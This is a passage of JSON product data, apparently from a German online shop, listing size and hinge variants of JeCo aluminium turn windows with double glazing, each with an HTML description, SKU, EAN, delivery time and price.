W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x600 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032226","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x600 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK120X60R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639690                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"341,42\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100606":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x700 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x700 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032227","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x700 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK60X70L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639706                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"267,94\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100607":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x700 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x700 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032228","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x700 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK60X70R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639713                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"267,94\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100608":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x700 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x700 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032229","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x700 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK70X70L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639720                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"280,59\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100609":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x700 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x700 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032230","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x700 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK70X70R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639737                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"280,59\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100610":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x700 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x700 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032231","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x700 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK80X70L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639744                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"292,09\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100611":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x700 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x700 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032232","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x700 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK80X70R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639751                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"292,09\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100612":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x700 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x700 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032233","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x700 